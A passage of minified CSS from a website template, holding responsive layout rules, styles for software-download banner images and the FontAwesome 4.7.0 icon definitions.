wrap;justify-content:center;align-items:center}.lb-ava{width:80px;height:80px;border-radius:50%;margin-right:20px}.lb-name div{font-size:18px}.lb-name a{margin-top:10px}.lb-menu a{display:block;line-height:30px;padding:0 10px;background-color:#f6f6f6}.lb-menu a:hover,.lb-menu a:hover .fa{background-color:#ee4813;color:#fff}.lb-menu a .fa{color:#ee4813}.login-box input[type="text"],.login-box input[type="password"],.login-box button,.lb-check{display:block;margin-bottom:20px;width:100%}.lb-check input{display:none}.lb-check input + label:before{width:14px;height:14px;margin-right:7px;cursor:pointer;position:relative;top:3px;border-radius:3px;border:1px solid #ccc;content:"";background-color:#f6f6f6;display:inline-block}.lb-check input:checked + label:before{background-color:#e5050b}.lb-soc{margin:20px -20px -20px;padding:20px;background-color:#f6f6f6;text-align:center}.lb-soc a{display:inline-block;margin:10px 3px 0;vertical-align:top}.lb-soc img{display:block;width:30px}#gotop{position:fixed;width:40px;height:40px;line-height:36px;right:10px;bottom:10px;cursor:pointer;font-size:20px;z-index:9998;display:none;opacity:.7;background-color:#000;color:#FFF;border-radius:0;text-align:center}.btn-menu{display:none}.side-panel{width:260px;height:100%;overflow-x:hidden;overflow-y:auto;background-color:#333;padding:0;z-index:888;position:fixed;left:-260px;top:0;transition:left .4s;-webkit-transition:left .4s}.side-panel.active{left:0}.close-overlay{width:100%;height:100%;background-color:rgba(0,0,0,0.5);position:fixed;left:0;top:0;z-index:887;display:none}.side-panel .side-box{margin:0;border-radius:0}.side-panel .side-bt{border-radius:0}@media screen and (max-width: 1220px){.center{max-width:1000px}.main{width:calc(100% - 240px);width:-webkit-calc(100% - 240px)}.short{width:33.33%}.h-menu a,.l-menu a,.spedbar-l-menu,.btns-log{font-size:14px}.footer{padding:20px 10px}.h-two{padding:10px}.full-in{padding:10px}.f-dl-btm{padding:10px}.dl-capt{margin:-10px;margin-bottom:20px;padding:7px 10px;font-size:18px}.dl-item{padding:10px}.dl-gp{background:#fff url(/templates/Default/images/gplogo.png) 10px center no-repeat;padding-left:60px}span.chistilka{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/chistilka_700_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.yabrowser{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/yandex_700_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.yapack{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/yandex_pack_700_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;margin-bottom:5px}span.yasearch{display:inline-block;cursor:pointer;min-width:100%;height:92px;border:1px solid #989998;background:url(/templates/Default/images/yandex_search_700_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.atom{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/atom_700_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.vkdj{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/vkdj_700_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.mediaget{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/mediaget_700_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.orbitum{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/orbitum_700_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}.adguard span{display:block;margin:0 auto;cursor:pointer;width:690px;height:90px;background-image:url(/templates/Default/images/adguard_690x90.png);background-repeat:no-repeat;background-size:cover;margin-bottom:4px}.adguard_vpn span{display:block;margin:0 auto;cursor:pointer;width:690px;height:90px;background-image:url(/templates/Default/images/adguard_vpn_690x90.png);background-repeat:no-repeat;background-size:cover;margin-bottom:4px}.adguard_dns span{display:block;margin:0 auto;cursor:pointer;width:690px;height:90px;background-image:url(/templates/Default/images/adguard_dns_690x90.png);background-repeat:no-repeat;background-size:cover;margin-bottom:4px}.telamon_cln span{display:block;margin:0 auto;cursor:pointer;width:690px;height:90px;background-image:url(/templates/Default/images/telamon_cln_690x90.png);background-repeat:no-repeat;background-size:cover;margin-bottom:4px}span.opera{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/opera_700_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}}@media screen and (max-width: 950px){.center{max-width:768px}.h-menu,.l-menu,.spedbar-l-menu,.side{display:none}.main{width:100%}.search-box{width:300px}.line{padding:10px;height:50px}.share-box{width:100%;height:26px;overflow:hidden;text-align:center}.btn-menu{background-color:#ee4813;color:#fff;cursor:pointer;display:block;float:left;width:50px;height:50px;line-height:50px;text-align:center;font-size:18px}span.chistilka{display:inline-block;cursor:pointer;min-width:100%;height:91px;background:url(/templates/Default/images/chistilka_700_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.yabrowser{display:inline-block;cursor:pointer;min-width:100%;height:91px;background:url(/templates/Default/images/yandex_700_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.yapack{display:inline-block;cursor:pointer;min-width:100%;height:91px;background:url(/templates/Default/images/yandex_pack_700_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;margin-bottom:5px}span.yasearch{display:inline-block;cursor:pointer;min-width:100%;height:92px;border:1px solid #989998;background:url(/templates/Default/images/yandex_search_700_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.atom{display:inline-block;cursor:pointer;min-width:100%;height:91px;background:url(/templates/Default/images/atom_700_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.vkdj{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/vkdj_700_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.mediaget{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/mediaget_700_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.orbitum{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/orbitum_700_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.opera{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/opera_700_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}}@media screen and (max-width: 760px){.center{max-width:640px}body{background-image:none}.logo{float:none;width:400px;height:100px;margin:0 auto}.search-box{width:100%;float:none;margin:10px 0}.short{width:33.33%}.fx-row > .side-item{width:48%}.sect-t > :first-child,.sect-top-t{font-size:18px}.ft-left,.ft-right{width:100%}.ft-right > div > *{float:left}.f-cols{padding-right:0}.f-dl{position:static;float:right;width:50%;padding-left:10px;height:186px;font-size:14px}.f-cols .short{width:50%}.f-info{width:100%;padding-top:10px}.ac-protect{margin-top:0}.comments-tree-list .comments-tree-list{padding-left:0!important}.comments-tree-list .comments-tree-list:before{display:none}.mass_comments_action{display:none}.sub-title h1{font-size:18px;line-height:24px}span.chistilka{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/chistilka_580_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.yabrowser{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/yandex_580_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.yapack{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/yandex_pack_580_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;margin-bottom:5px}span.yasearch{display:inline-block;cursor:pointer;min-width:100%;height:92px;border:1px solid #989998;background:url(/templates/Default/images/yandex_search_580_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.atom{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/atom_580_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.vkdj{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/vkdj_580_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.mediaget{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/mediaget_580_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.orbitum{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/orbitum_580_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}.adguard span{display:block;margin:0 auto;cursor:pointer;width:570px;height:90px;background-image:url(/templates/Default/images/adguard_570x90.png);background-repeat:no-repeat;background-size:cover;margin-bottom:4px}.adguard_vpn span{display:block;margin:0 auto;cursor:pointer;width:570px;height:90px;background-image:url(/templates/Default/images/adguard_vpn_570x90.png);background-repeat:no-repeat;background-size:cover;margin-bottom:4px}.adguard_dns span{display:block;margin:0 auto;cursor:pointer;width:570px;height:90px;background-image:url(/templates/Default/images/adguard_dns_570x90.png);background-repeat:no-repeat;background-size:cover;margin-bottom:4px}.telamon_cln span{display:block;margin:0 auto;cursor:pointer;width:570px;height:90px;background-image:url(/templates/Default/images/telamon_cln_570x90.png);background-repeat:no-repeat;background-size:cover;margin-bottom:4px}span.opera{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/opera_580_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}}@media screen and (max-width: 590px){.center{max-width:480px}.btns-log a,.site-desc{display:none}.short{width:50%}.sect-t > :first-child{width:100%;margin-bottom:10px}.video-box embed,.video-box object,.video-box video,.video-box iframe,.video-box frame{height:300px}.ac-soc{position:static}.ac-inputs input{width:100%;margin-top:10px}.ac-protect{width:100%;float:none;margin:0}.ui-dialog{width:100%!important}.upop-left,.upop-right{float:none!important;width:100%!important;margin:0;padding:0 20px}.upop-left{margin-bottom:10px;text-align:center}.ui-dialog-buttonset button{display:block;margin:0 0 5px;width:100%}#dofullsearch,#searchsuggestions span.seperator{display:none!important}.attach .download-link{margin:0 -15px 0 0;float:none;display:block;padding:0 10px}.attach-info{float:none}span.chistilka{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/chistilka_400_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.yabrowser{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/yandex_400_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.yapack{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/yandex_pack_400_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;margin-bottom:5px}span.yasearch{display:inline-block;cursor:pointer;min-width:100%;height:92px;border:1px solid #989998;background:url(/templates/Default/images/yandex_search_400_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.atom{display:inline-block;cursor:pointer;min-width:100%;height:94px;background:url(/templates/Default/images/atom_400_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.vkdj{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/vkdj_400_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.mediaget{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/mediaget_400_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.orbitum{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/orbitum_400_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}.adguard span{display:block;margin:0 auto;cursor:pointer;width:336px;height:280px;background-image:url(/templates/Default/images/adguard_336x280.png);background-repeat:no-repeat;background-size:cover;margin-bottom:4px}.adguard_vpn span{display:block;margin:0 auto;cursor:pointer;width:336px;height:280px;background-image:url(/templates/Default/images/adguard_vpn_336x280.png);background-repeat:no-repeat;background-size:cover;margin-bottom:4px}.adguard_dns span{display:block;margin:0 auto;cursor:pointer;width:336px;height:280px;background-image:url(/templates/Default/images/adguard_dns_336x280.png);background-repeat:no-repeat;background-size:cover;margin-bottom:4px}.telamon_cln span{display:block;margin:0 auto;cursor:pointer;width:336px;height:280px;background-image:url(/templates/Default/images/telamon_cln_336x280.png);background-repeat:no-repeat;background-size:cover;margin-bottom:4px}span.opera{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/opera_400_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}}@media screen and (max-width: 470px){.center22{max-width:320px}.fx-row > .side-item{width:100%}.floats{margin:0 -5px}.short{padding:0 5px 20px}.main{padding:20px 10px}.vmeta-fav a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:0 10px}.rate3-outer{display:block;text-align:center}.rate3-outer > div{display:inline-block}.add-comm-btn{padding:0 10px}.comms-title2{text-align:center;display:block!important}.video-box embed,.video-box object,.video-box video,.video-box iframe,.video-box frame{height:250px}span.chistilka{display:inline-block;cursor:pointer;min-width:100%;height:137px;background:url(/templates/Default/images/chistilka_280_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.yabrowser{display:inline-block;cursor:pointer;min-width:100%;height:137px;background:url(/templates/Default/images/yandex_280_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.yapack{display:inline-block;cursor:pointer;min-width:100%;height:137px;background:url(/templates/Default/images/yandex_pack_280_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;margin-bottom:5px}span.yasearch{display:inline-block;cursor:pointer;min-width:100%;height:92px;border:1px solid #989998;background:url(/templates/Default/images/yandex_search_280_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.atom{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/atom_280_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.vkdj{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/vkdj_280_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.mediaget{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/mediaget_280_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.orbitum{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/orbitum_280_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.opera{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/opera_280_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}}@font-face{font-family:'FontAwesome';src:url(/templates/Default/fonts/fontawesome-webfont.eot?v=4.7.0);src:url(/templates/Default/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format("embedded-opentype"),url(/templates/Default/fonts/fontawesome-webfont.woff2?v=4.7.0) format("woff2"),url(/templates/Default/fonts/fontawesome-webfont.woff?v=4.7.0) format("woff"),url(/templates/Default/fonts/fontawesome-webfont.ttf?v=4.7.0) format("truetype"),url(/templates/Default/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:be